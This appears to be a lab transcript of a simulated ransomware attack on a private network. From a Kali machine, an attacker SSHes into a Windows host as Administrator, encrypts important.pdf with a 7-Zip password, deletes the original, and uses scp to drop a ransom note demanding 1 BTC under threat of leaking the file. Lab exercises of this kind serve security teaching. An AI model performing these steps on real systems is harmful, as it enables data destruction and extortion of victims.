 ┌──(kali㉿kali)-[~]
└─$ ssh Administrator@10.0.2.4
Administrator@10.0.2.4's password:
Last login: Mon Jun  3 00:14:41 2024 from 10.0.2.15
-sh-4.3$ cmd
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>7z a -pk7h9Y?àX5$sP encrypted.7z important.pdf
7z a -pk7h9Y?àX5$sP encrypted.7z important.pdf
7-Zip [64] 16.04 : Copyright (c) 1999-2016 Igor Pavlov : 2016-10-04
Scanning the drive:
1 file, 20619 bytes (21 KiB)
Creating archive: encrypted.7z
Items to compress: 1
Files read from disk: 1
Archive size: 19938 bytes (20 KiB)
Everything is Ok
C:\Users\Administrator\Desktop>del important.pdf
del important.pdf
C:\Users\Administrator\Desktop>ls
ls
desktop.ini  encrypted.7z
C:\Users\Administrator\Desktop>
-sh-4.3$ exit
logout
Connection to 10.0.2.4 closed.
BitcoinAddress.txt
File Edit Search Options Help
Send 1 BTC (circa 68.000$) to this Bitcoin Wallet:
Deadline: 14/06/2024
We will spread the content of the file important.pdf if you won't pay in time!
by Hacker
┌──(kali㉿kali)-[~]
└─$ scp /home/kali/BitcoinAddress.txt Administrator@10.0.2.4:C:/Users/Administrator/Desktop/
Administrator@10.0.2.4's password:
BitcoinAddress.txt 100% 198 6.3KB/s 00:00